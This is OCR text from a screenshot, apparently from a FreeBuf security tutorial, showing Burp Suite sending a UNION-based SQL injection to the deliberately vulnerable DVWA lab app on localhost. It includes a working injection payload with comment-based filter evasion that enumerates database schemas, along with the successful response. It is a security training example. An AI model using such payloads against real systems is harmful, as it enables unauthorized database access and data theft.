 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#
百度
INT
SQL- XSS- Encryption- Encoding- Other-
burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host 127.0.0.1
< > port 80 use SSL
request
raw params headers hex
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8%20from/**/information_schema.SCHEMATA%20limit%201,1--%20
&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6) Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
+ < > 0 match
response
raw headers hex html render
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Submit
ID: 1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8 from/**/information_schema.SCHEMATA limit 1,1--
First name: information_schema
Surname: 8
done
length: 4,824
send to spider
do an active scan
do a passive scan
send to intruder
send to repeater
send to sequencer
send to comparer
send to decoder
show response in browser
request in browser
send to sqlmap
engagement tools [pro version only]
change request method
change body encoding
copy URL
copy to file
paste from file
save item
save entire history
convert selection
URL-encode as you type
cut
copy
paste
微信号: lemon-sec
FreebuF.COM